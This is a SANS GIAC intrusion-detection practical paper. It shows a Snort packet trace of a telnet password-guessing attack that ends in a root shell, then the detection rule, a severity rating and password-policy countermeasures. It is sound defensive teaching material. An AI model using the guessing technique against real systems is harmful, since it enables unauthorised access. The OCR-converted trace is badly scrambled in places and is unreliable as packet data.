

# **Global Information Assurance Certification Paper**

## Copyright SANS Institute Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## Interested in learning more?

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

### Andrew G. Siske Jr.

## GIAC Intrusion Detection Practical Assignment for SANS Security DC 2000 July 5 - 10, 2000

Assignment #1 – Five Network Detects

Detect #1 Detect #2 Detect #3 Detect #4 Detect #5

Assignment #2 - Evaluate an Attack

Assignment #3 - "Analyze This" Scenario

#### Assignment #1 - Detect #1 - Top ten – Password Guessing: (back to top)

-\*> Snort! <\*-Version 1.6 By Martin Roesch (roesch@clark.net, www.clark.net/~roesch) 08/02-16:14:58.709865 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13651 DF \*\*S\*\*\*\*\* Seq: 0x854B9C28 Ack: 0x0 Win: 0x7D78 TCP Options => MSS: 1460 SackOK TS: 17549234 0 NOP WS: 0 08/02-16:14:58.711219 theunix.com:23 -> guesser.org:1253 TCP TL:64 TOS:0x0 ID:2370 DF \*\*S\*\*\*A\* Seq: 0x20AFA5DD Ack: 0x854B9C29 Win: 0x7D78 TCP Options => MSS: 1460 SackOK TS: 141595869 17549234 NOP WS: 0 08/02-16:14:58.840740 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13657 DF \*\*\*\*\*PA\* Seq: 0x854B9CA8 Ack: 0x20AFA614 W TCP Options => NOP NOP TS: 17549247 141595882 Win: 0x7D78 FF FC 01 . . . 08/02-16:14:58.855290 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2383 DF \*\*\*\*\*PA\* Seq: 0x20AFA614 Ack: 0x854B9CAB T TCP Options => NOP NOP TS: 141595883 17549247 Win: 0x7D78 

 For For 01 0D 0A 52 65 64 20 48 61 74 20 4C 69 6E
 .....Red Hat Lin

 75 78 20 72 65 6C 65 61 73 65 20 36 2E 32 20 28
 ux release 6.2 (

 5A 6F 6F 74 29 0D 0A 4B 65 72 6E 65 6C 20 32 2E
 Zoot)..Kernel 2.

 32 2E 31 34 2D 35 2E 30 20 6F 6E 20 61 6E 20 69 2.14-5.0 on an i 35 38 36 0D 0A 586.. 08/02-16:14:59.022880 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2385 DF \*\*\*\*\*PA\* Seq: 0x20AFA659 Ack: 0x854B9CAE Win: 0x7D78 TCP Options => NOP NOP TS: 141595900 17549249 6C 6F 67 69 6E 3A 20 login: 08/02-16:15:01.102558 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13660 DF \*\*\*\*\*PA\* Seq: 0x854B9CAE Ack: 0x20AFA660 Win: 0x7D78 TCP Options => NOP NOP TS: 17549473 141595900 6A 08/02-16:15:01.104479 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2386 DF \*\*\*\*\*PA\* Seq: 0x20AFA660 Ack: 0x854B9CAF Win: 0x7D78 TCP Options => NOP NOP TS: 141596108 17549473 6A 08/02-16:15:01.182173 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13662 DF \*\*\*\*\*PA\* Seq: 0x854B9CAF Ack: 0x20AFA661 Win: 0x7D78 TCP Options => NOP NOP TS: 17549481 141596108 6F 08/02-16:15:01.183731 theunix.com:23 -> guesser.org:1253 \*\*\*\*\*PA\* Seq: 0x20AFA661 Ack: 0x854B9CB0 Win: 0x7D78 TCP Options => NOP NOP TS: 141596116 17549481 6F 08/02-16:15:01.502553 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13664 DF \*\*\*\*\*PA\* Seq: 0x854B9CB0 Ack: 0x20AFA662 Win: 0x7D78 TCP Options => NOP NOP TS: 17549513 141596116 65 08/02-16:15:01.504264 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2388 DF \*\*\*\*\*PA\* Seq: 0x20AFA662 Ack: 0x854B9CB1 Win: 0x7D78 TCP Options => NOP NOP TS: 141596148 17549513 65

08/02-16:15:01.926572 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2390 DF

\*\*\*\*\*PA\* Seg: 0x20AFA665 Ack: 0x854B9CB3 Win: 0x7D78 TCP Options => NOP NOP TS: 141596190 17549551 50 61 73 73 77 6F 72 64 3A 20 Password 08/02-16:15:02.615925 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13669 DF \*\*\*\*\*PA\* Seq: 0x854B9CB3 Ack: 0x20AFA66F Win: 0x7D78 TCP Options => NOP NOP TS: 17549624 141596190 70 p 08/02-16:15:02.743854 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13670 DF \*\*\*\*\*PA\* Seq: 0x854B9CB4 Ack: 0x20AFA66F Win: 0x7D78 TCP Options => NOP NOP TS: 17549637 141596261 08/02-16:15:02.960280 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13671 DF \*\*\*\*\*PA\* Seq: 0x854B9CB5 Ack: 0x20AFA66F W TCP Options => NOP NOP TS: 17549659 141596274 Win: 0x7D78 73 08/02-16:15:03.088309 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13672 DF \*\*\*\*\*PA\* Seq: 0x854B9CB6 Ack: 0x20AFA66F W TCP Options => NOP NOP TS: 17549672 141596296 Win: 0x7D78 73 08/02-16:15:06.330520 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2396 DF \*\*\*\*\*PA\* Seq: 0x20AFA671 Ack: 0x854B9CE9 W TCP Options => NOP NOP TS: 141596631 17549925 Win: 0x7D78 4C 6F 67 69 6E 20 69 6E 63 6F 72 72 65 63 74 0D Login incorrect. OA OD OA 08/02-16:15:06.346260 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2397 DF \*\*\*\*\*PA\* Seq: 0x20AFA684 Ack: 0x854B9CB9 Win: 0x7D78 TCP Options => NOP NOP TS: 141596632 17549998 6C 6F 67 69 6E 3A 20 login: 08/02-16:15:09.888369 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13677 DF \*\*\*\*\*PA\* Seq: 0x854B9CB9 Ack: 0x20AFA68B W TCP Options => NOP NOP TS: 17550352 141596632 Win: 0x7D78 6A р 08/02-16:15:09.890769 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2398 DF \*\*\*\*\*PA\* Seq: 0x20AFA68B Ack: 0x854B9CBA Win: 0x7D78 TCP Options => NOP NOP TS: 141596987 17550352 6A p 08/02-16:15:09.976003 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13679 DF \*\*\*\*\*PA\* Seq: 0x854B9CBA Ack: 0x20AFA68C W TCP Options => NOP NOP TS: 17550360 141596987 Win: 0x7D78 6F а 08/02-16:15:09.978174 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2399 DF \*\*\*\*\*PA\* Seq: 0x20AFA68C Ack: 0x854B9CBB Win: 0x7D78 TCP Options => NOP NOP TS: 141596996 17550360 6F 08/02-16:15:10.128016 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13681 DF \*\*\*\*\*PA\* Seq: 0x854B9CBB Ack: 0x20AFA68D Win: 0x7D78 TCP Options => NOP NOP TS: 17550376 141596996 65 08/02-16:15:10.129565 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2400 DF \*\*\*\*\*PA\* Seq: 0x20AFA68D Ack: 0x854B9CBC Win: 0x7D78 TCP Options => NOP NOP TS: 141597011 17550376 6.5 08/02-16:15:10.320468 theunix.com:23 -> guesser.org:1253 TCP TL:64 TOS:0x0 ID:2402 DF \*\*\*\*\*PA\* Seq: 0x20AFA690 Ack: 0x854B9CBE W TCP Options => NOP NOP TS: 141597030 17550392 50 61 73 73 77 6F 72 64 3A 20 Win: 0x7D78 Password: 08/02-16:15:10.937202 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13686 DF \*\*\*\*\*PA\* Seq: 0x854B9CBE Ack: 0x20AFA69A W TCP Options => NOP NOP TS: 17550457 141597030 Win: 0x7D78 70 р 08/02-16:15:11.064847 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13687 DF \*\*\*\*\*PA\* Seq: 0x854B9CBF Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550469 141597094 61

TCP TTL:64 TOS:0x0 ID:13688 DF \*\*\*\*\*PA\* Seq: 0x854B9CC0 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550490 141597106 73 08/02-16:15:11.393177 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13689 DF \*\*\*\*\*PA\* Seq: 0x854B9CC1 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550502 141597127 73 08/02-16:15:11.569347 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13690 DF \*\*\*\*\*PA\* Seq: 0x854B9CC2 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550520 141597139 08/02-16:15:11.721559 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13691 DF \*\*\*\*\*PA\* Seq: 0x854B9CC3 Ack: 0x20AFA69A Win: 0x7D78 TCP Options => NOP NOP TS: 17550535 141597157 6F 08/02-16:15:11.825616 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13692 DF TCP Options => NOP NOP TS: 17550545 141597172 Win: 0x7D78 72 08/02-16:15:11.961762 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13693 DF \*\*\*\*\*PA\* Seq: 0x854B9CC5 Ack: 0x20AFA69A W TCP Options => NOP NOP TS: 17550559 141597182 Win: 0x7D78 08/02-16:15:13.046420 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2412 DF \*\*\*\*\*PA\* Seq: 0x20AFA69C Ack: 0x854B9CC8 TCP Options => NOP NOP TS: 141597302 17550571 Win: 0x7D78 1B 5D 30 3B 6A 6F 65 40 65 6C 6D 65 72 3A 20 2F .]0;pat@linux: / 68 6F 6D 65 2F 6A 6F 65 07 home/pat. 08/02-16:15:13.119458 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2413 DF \*\*\*\*\*PA\* Seq: 0x20AFA6E5 Ack: 0x854B9CC8 TCP Options => NOP NOP TS: 141597310 17550670 Win: 0x7D78 5B 6A 6F 65 40 65 6C 6D 65 72 20 6A 6F 65 5D 24 [pat@linux pat]\$ 20 08/02-16:15:15.550073 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13698 DF \*\*\*\*\*PA\* Seq: 0x854B9CC8 Ack: 0x20AFA6C6 Win: 0x7D78 TCP Options => NOP NOP TS: 17550918 141597310 73 08/02-16:15:15.552357 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2414 DF \*\*\*\*\*PA\* Seq: 0x20AFA6C6 Ack: 0x854B9CC9 Win: 0x7D78 TCP Options => NOP NOP TS: 141597553 17550918 73 08/02-16:15:15.806053 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13700 DF \*\*\*\*\*PA\* Seq: 0x854B9CC9 Ack: 0x20AFA6C7 Win: 0x7D78 TCP Options => NOP NOP TS: 17550943 141597553 75 08/02-16:15:15.808517 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2415 DF \*\*\*\*\*PA\* Seq: 0x20AFA6C7 Ack: 0x854B9CCA W TCP Options => NOP NOP TS: 141597579 17550943 Win: 0x7D78 75 08/02-16:15:16.559017 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13704 DF \*\*\*\*\*PA\* Seq: 0x854B9CCB Ack: 0x20AFA6C9 Win: 0x7D78 TCP Options => NOP NOP TS: 17551019 141597592 08/02-16:15:16.561154 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2417 DF \*\*\*\*\*PA\* Seq: 0x20AFA6C9 Ack: 0x854B9CCC Win: 0x7D78 TCP Options => NOP NOP TS: 141597654 17551019 08/02-16:15:16.815113 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13706 DF \*\*\*\*\*PA\* Seq: 0x854B9CCC Ack: 0x20AFA6CA W TCP Options => NOP NOP TS: 17551044 141597654 Win: 0x7D78 6F 08/02-16:15:16.817072 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2418 DF \*\*\*\*\*PA\* Seq: 0x20AFA6CA Ack: 0x854B9CCD W TCP Options => NOP NOP TS: 141597680 17551044 Win: 0x7D78

6F

o

08/02-16:15:16.943298 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13708 DF \*\*\*\*\*PA\* Seq: 0x854B9CCD Ack: 0x20AFA6CB Win: 0x7D78 TCP Options => NOP NOP TS: 17551057 141597680 6F 0 08/02-16:15:16.945149 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2419 DF \*\*\*\*\*PA\* Seq: 0x20AFA6CB Ack: 0x854B9CCE Win: 0x7D78 TCP Options => NOP NOP TS: 141597692 17551057 6F 08/02-16:15:17.047561 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13710 DF \*\*\*\*\*PA\* Seq: 0x854B9CCE Ack: 0x20AFA6CC Win: 0x7D78 TCP Options => NOP NOP TS: 17551068 141597692 74 08/02-16:15:17.049416 theunix.com:23 -> guesser.org:1253 TCP TL:64 TOS:0x0 ID:2420 DF \*\*\*\*\*PA\* Seq: 0x20AFA6CC Ack: 0x854B9CCF Win: 0x7D78 TCP Options => NOP NOP TS: 141597703 17551068 74 08/02-16:15:17.607964 theunix.com:23 -> guesser.org:1253 \*\*\*\*\*PA\* Seq: 0x20AFA6CF Ack: 0x854B9CD1 Win: 0x7D78 TCP Options => NOP NOP TS: 141597759 17551116 50 61 73 73 77 6F 72 64 3A 20 Password: 08/02-16:15:20.475385 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13715 DF \*\*\*\*\*PA\* Seq: 0x854B9CD1 Ack: 0x20AFA6D9 Win: 0x7D78 TCP Options => NOP NOP TS: 17551410 141597759 61 08/02-16:15:21.043770 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13716 DF \*\*\*\*\*PA\* Seq: 0x854B9CD2 Ack: 0x20AFA6D9 Win: 0x7D78 TCP Options => NOP NOP TS: 17551467 141598047 62 b 08/02-16:15:21.276032 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13717 DF \*\*\*\*\*PA\* Seq: 0x854B9CD3 Ack: 0x20AFA6D9 Win: 0x7D78 TCP Options => NOP NOP TS: 17551490 141598104 63 08/02-16:15:22.598736 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2427 DF \*\*\*\*\*PA\* Seq: 0x20AFA6DB Ack: 0x854B9CD6 Win: 0x7D78 TCP Options => NOP NOP TS: 141598258 17551516 73 75 3A 20 08/02-16:15:22.616582 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2428 DF \*\*\*\*\*PA\* Seq: 0x20AFA6DF Ack: 0x854B9CD6 TCP Options => NOP NOP TS: 141598260 17551625 Win: 0x7D78 69 6E 63 6F 72 72 65 63 74 20 70 61 73 73 77 6F incorrect passwo 72 64 0D 0A 1B 5D 30 3B 6A 6F 65 40 65 6C 6D 65 rd..]0;pat@linu 72 3A 20 2F 68 6F 6D 65 2F 6A 6F 65 07 5B 6A 6F x: /home/pat.[pa 65 40 65 6C 6D 65 72 20 6A 6F 65 5D 24 20 t@linux pat]\$ 08/02-16:15:23.791011 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13722 DF \*\*\*\*\*PA\* Seq: 0x854B9CD6 Ack: 0x20AFA71D Win: 0x7D78 TCP Options => NOP NOP TS: 17551742 141598260 08/02-16:15:23.793077 theunix.com:23 -> guesser.org:1253 TCP TL:64 TOS:0x0 ID:2429 DF \*\*\*\*\*PA\* Seq: 0x20AFA71D Ack: 0x854B9CD7 Win: 0x7D78 TCP Options => NOP NOP TS: 141598377 17551742 73 08/02-16:15:23.887274 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13724 DF \*\*\*\*\*PA\* Seq: 0x854B9CD7 Ack: 0x20AFA71E Win: 0x7D78 TCP Options => NOP NOP TS: 17551752 141598377 75 08/02-16:15:23.889117 theunix.com:23 -> guesser.org:1253 TCP TTL:64 TOS:0x0 ID:2430 DF \*\*\*\*\*PA\* Seq: 0x20AFA71E Ack: 0x854B9CD8 Win: 0x7D78 TCP Options => NOP NOP TS: 141598387 17551752 75 08/02-16:15:24.111269 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13728 DF \*\*\*\*\*PA\* Seq: 0x854B9CD9 Ack: 0x20AFA720 Win: 0x7D78 TCP Options => NOP NOP TS: 17551774 141598393 72 08/02-16:15:24.113141 theunix.com:23 -> guesser.org:1253 \*\*\*\*\*PA\* Seq: 0x20AFA720 Ack: 0x854B9CDA Win: 0x7D78 TCP Options => NOP NOP TS: 141598409 17551774

```
08/02-16:15:25.424716 guesser.org:1253 -> theunix.com:23
 TCP TTL:64 TOS:0x0 ID:13734 DF
  *****PA* Seq: 0x854B9CDC Ack: 0x20AFA723
                                                                       Win: 0x7D78
 TCP Options => NOP NOP TS: 17551905 141598440
  74
 08/02-16:15:25.426898 theunix.com:23 -> guesser.org:1253
 TCP TTL:64 TOS:0x0 ID:2435 DF
*****PA* Seq: 0x20AFA723 Ack: 0x854B9CDD Win: 0x7D78
 TCP Options => NOP NOP TS: 141598541 17551905
  74
                                                                               t
 08/02-16:15:26.121307 theunix.com:23 -> guesser.org:1253
 TCP TTL:64 TOS:0x0 ID:2437 DF
  *****PA* Seq: 0x20AFA726 Ack: 0x854B9CDF Win: 0x7D78
 TCP Options => NOP NOP TS: 141598610 17551969
50 61 73 73 77 6F 72 64 3A 20
                                                                              Password:
 08/02-16:15:26.874342 guesser.org:1253 -> theunix.com:23
 TCP TTL:64 TOS:0x0 ID:13739 DF
  *****PA* Seq: 0x854B9CDF Ack: 0x20AFA730
                                                                       Win: 0x7D78
 TCP Options => NOP NOP TS: 17552050 141598610
 61
 08/02-16:15:27.122356 guesser.org:1253 -> theunix.com:23
 TCP TTL:64 TOS:0x0 ID:13740 DF
  *****PA* Seq: 0x854B9CE0 Ack: 0x20AFA730
                                                                       Win: 0x7D78
 TCP Options => NOP NOP TS: 17552075 141598687
 62
                                                                              b
 08/02-16:15:27.306653 guesser.org:1253 -> theunix.com:23
 TCP TTL:64 TOS:0x0 ID:13741 DF
  *****PA* Seq: 0x854B9CE1 Ack: 0x20AFA730 Win: 0x7D78
 TCP Options => NOP NOP TS: 17552094 141598712
 63
 08/02-16:15:28.075468 guesser.org:1253 -> theunix.com:23
 TCP TL:64 TOS:0x0 ID:13742 DF
*****PA* Seq: 0x854B9CE2 Ack: 0x20AFA730 Win: 0x7D78
 TCP Options => NOP NOP TS: 17552170 141598731
 31
                                                                              1
 08/02-16:15:28.251800 guesser.org:1253 -> theunix.com:23
 TCP TTL:64 TOS:0x0 ID:13743 DF
*****PA* Seq: 0x854B9CE3 Ack: 0x20AFA730 Win: 0x7D78
 TCP Options => NOP NOP TS: 17552188 141598807
 32
 08/02-16:15:30.838722 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 ID:2444 DF
*****PA* Seq: 0x20AFA732 Ack: 0x854B9CE6 Win: 0x7D78
 TCP Options => NOP NOP TS: 141599082 17552329
 73 75 3A 20
 08/02-16:15:30.856703 theunix.com:23 -> guesser.org:1253
 TCP TTL:64 TOS:0x0 ID:2445 DF
*****PA* Seq: 0x20AFA736 Ack: 0x854B9CE6
                                                                       Win: 0x7D78
  TCP Options => NOP NOP TS: 141599084 17552449

      101
      001
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      101
      1
 08/02-16:15:32.408464 guesser.org:1253 -> theunix.com:23
  TCP TTL:64 TOS:0x0 ID:13748 DF
  *****PA* Seq: 0x854B9CE6 Ack: 0x20AFA774
                                                                      Win: 0x7D78
 TCP Options => NOP NOP TS: 17552604 141599084
 73
 08/02-16:15:32.410515 theunix.com:23 -> guesser.org:1253
 TCP TTL:64 TOS:0x0 ID:2446 DF
© SANS Institute 2000 - 2002
```

72

6F

6F

6F

6F

r

Win: 0x7D78

0

Win: 0x7D78

0

0

Win: 0x7D78

08/02-16:15:24.295346 guesser.org:1253 -> theunix.com:23

08/02-16:15:24.297282 theunix.com:23 -> guesser.org:1253

08/02-16:15:24.415474 guesser.org:1253 -> theunix.com:23 TCP TTL:64 TOS:0x0 ID:13732 DF \*\*\*\*\*PA\* Seq: 0x854B9CDB Ack: 0x20AFA722 Win: 0x7D78

08/02-16:15:24.417989 theunix.com:23 -> guesser.org:1253

TCP TTL:64 TOS:0x0 ID:13730 DF \*\*\*\*\*PA\* Seq: 0x854B9CDA Ack: 0x20AFA721

TCP TTL:64 TOS:0x0 ID:2433 DF \*\*\*\*\*PA\* Seq: 0x20AFA721 Ack: 0x854B9CDB

TCP Options => NOP NOP TS: 141598428 17551792

TCP Options => NOP NOP TS: 17551804 141598428

TCP TTL:64 TOS:0x0 ID:2434 DF \*\*\*\*\*PA\* Seq: 0x20AFA722 Ack: 0x854B9CDC

TCP Options => NOP NOP TS: 141598440 17551804

TCP Options => NOP NOP TS: 17551792 141598409

```
*****PA* Seq: 0x20AFA774 Ack: 0x854B9CE7
                                                    Win: 0x7D78
TCP Options => NOP NOP TS: 141599239 17552604
08/02-16:15:32.512305 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13750 DF
*****PA* Seq: 0x854B9CE7 Ack: 0x20AFA775 Win: 0x7D78
TCP Options => NOP NOP TS: 17552614 141599239
08/02-16:15:32.515016 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 ID:2447 DF
*****PA* Seq: 0x20AFA775 Ack: 0x854B9CE8 Win: 0x7D78
TCP Options => NOP NOP TS: 141599249 17552614
008/02-16:15:32.744620 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13754 DF
*****PA* Seq: 0x854B9CE9 Ack: 0x20AFA777 W
TCP Options => NOP NOP TS: 17552637 141599256
                                                     Win: 0x7D78
72
08/02-16:15:32.746485 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 ID:2449 DF
*****PA* Seq: 0x20AFA777 Ack: 0x854B9CEA W
TCP Options => NOP NOP TS: 141599272 17552637
                                                    Win: 0x7D78
72
                                                          r
08/02-16:15:32.766415 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13755 DF
******A* Seq: 0x854B9CEA Ack: 0x20AFA778 Win: 0x7D78
TCP Options => NOP NOP TS: 17552640 141599272
08/02-16:15:32.944842 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13756 DF
*****PA* Seq: 0x854B9CEA Ack: 0x20AFA778
                                                    Win: 0x7D78
TCP Options => NOP NOP TS: 17552657 141599272
6F
                                                          0
08/02-16:15:32.946763 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 1D:2450 DF
*****PA* Seq: 0x20AFA778 Ack: 0x854B9CEB
                                                    Win: 0x7D78
TCP Options => NOP NOP TS: 141599293 17552657
6F
                                                          0
08/02-16:15:33.057049 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13758 DF
*****PA* Seq: 0x854B9CEB Ack: 0x20AFA779 Win: 0x7D78
TCP Options => NOP NOP TS: 17552669 141599293
6F
                                                          ~
08/02-16:15:33.058912 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 ID:2451 DF
*****PA* Seq: 0x20AFA779 Ack: 0x854B9CEC Win: 0x7D78
TCP Options => NOP NOP TS: 141599304 17552669
6F
08/02-16:15:33.161003 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13760 DF
*****PA* Seq: 0x854B9CEC Ack: 0x20AFA77A
                                                    Win: 0x7D78
TCP Options => NOP NOP TS: 17552679 141599304
74
08/02-16:15:33.162856 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 ID:2452 DF
*****PA* Seq: 0x20AFA77A Ack: 0x854B9CED Win: 0x7D78
TCP Options => NOP NOP TS: 141599314 17552679
74
                                                          t
08/02-16:15:33.538906 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 ID:2454 DF
*****PA* Seq: 0x20AFA77D Ack: 0x854B9CEF Win: 0x7D78
TCP Options => NOP NOP TS: 141599352 17552711
50 61 73 73 77 6F 72 64 3A 20
                                                          Password:
08/02-16:15:34.186275 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13765 DF
*****PA* Seq: 0x854B9CEF Ack: 0x20AFA787
                                                    Win: 0x7D78
TCP Options => NOP NOP TS: 17552781 141599352
61
08/02-16:15:34.196611 theunix.com:23 -> guesser.org:1253
TCP TTI:64 TOS:0x0 ID:2455 DF
******A* Seq: 0x20AFA787 Ack: 0x854B9CF0
                                                    Win: 0x7D78
TCP Options => NOP NOP TS: 141599418 17552781
08/02-16:15:34.474483 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13766 DF
*****PA* Seq: 0x854B9CF0 Ack: 0x20AFA787 Win: 0x7D78
TCP Options => NOP NOP TS: 17552810 141599418
                                                          ь
08/02-16:15:34.682666 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13767 DF
TCP Options => NOP NOP TS: 17552831 141599447
                                                    Win: 0x7D78
63
```

```
08/02-16:15:35.019018 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13768 DF
*****PA* Seq: 0x854B9CF2 Ack: 0x20AFA787
                                              Win: 0x7D78
TCP Options => NOP NOP TS: 17552865 141599468
                                                   1
31
08/02-16:15:35.235422 guesser.org:1253 -> theunix.com:23
TCP TL:64 TOS:0x0 ID:13769 DF
*****PA* Seq: 0x854B9CF3 Ack: 0x20AFA787 Win: 0x7D78
TCP Options => NOP NOP TS: 17552886 141599502
32
                                                   2
08/02-16:15:35.411448 guesser.org:1253 -> theunix.com:23
TCP TTL:64 TOS:0x0 ID:13770 DF
*****PA* Seq: 0x854B9CF4 Ack: 0x20AFA787
                                              Win: 0x7D78
TCP Options => NOP NOP TS: 17552904 141599523
33
                                                   ٦
08/02-16:15:36.468510 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 ID:2470 DF
*****PA* Seq: 0x20AFA789 Ack: 0x854B9CF7
                                              Win: 0x7D78
TCP Options => NOP NOP TS: 141599645 17552934
1B 5D 30 3B 6A 6F 65 40 65 6C 6D 65 72 3A 20 2F
68 6F 6D 65 2F 6A 6F 65 07
                                                   .]0;pat@linux: /
                                                   home/pat.
08/02-16:15:36.524982 theunix.com:23 -> guesser.org:1253
TCP TTL:64 TOS:0x0 ID:2471 DF
*****PA* Seq: 0x20AFA7A2 Ack: 0x854B9CF7
                                             Win: 0x7D78
TCP Options => NOP NOP TS: 141599650 17553012
5B 72 6F 6F 74 40 65 6C 6D 65 72 20 6A 6F 65 5D [root@linux pat]
23 20
```

#### 1. Source of trace

My network

#### 2. Detect was generated by:

SNORT Alert (alert tcp \$HOME NET 23 -> !\$HOME NET any (msg:"IDS127 - TELNET - Login Incorrect"; content:"Login incorrect"; logto:"TELNET";)

#### 3. Probability source address is spoofed.

Probability is very low as this attack requires a valid host for the attacker.

#### 4. Description of attack.

The largest security concern known to man...poor passwords. An attacker is able to telnet into a system then is able to SU to ROOT simply by trial and error – password guessing.

#### 5. Attack Mechanism.

By simply guessing passwords, a user (PAT) is able to telnet into a system and then attempt to gain root access. By guessing commonly utilized passwords, PAT is able to gain ROOT access to the system.

#### 6. Correlation:

Discussed by Mr. Northcutt at the SANS DC Conference, this is method of unauthorized access is listed by SANS as a Top Ten most critical threats.

#### 7. Evidence of active targeting.

This attack was targeted at a specific system.

#### 8. Severity

a. (Critical + Lethal) – (System + Network Countermeasures) = Severity

b. (4+5) - (2+2) = 5

#### 9. Defensive Countermeasures

Institute a comprehensive password policy that consists of automatically expiring passwords, minumum of 8 alpha-numeric characters, utilize a password checking program when created to ensure compliance. Periodically test the system with password cracking tools (after obtaining written authority first).

#### 10. Multiple choice question:

What is the significance of the word PASSWORD?

- a. It is a password
- b. It is easier not to have one
- c. It should be permanent
- d. Password has 8 letters which should be the minimum length

D is correct

#### Assignment #1 - Detect # 2 - Top Ten - Miscrosoft IIS hack (back to top)

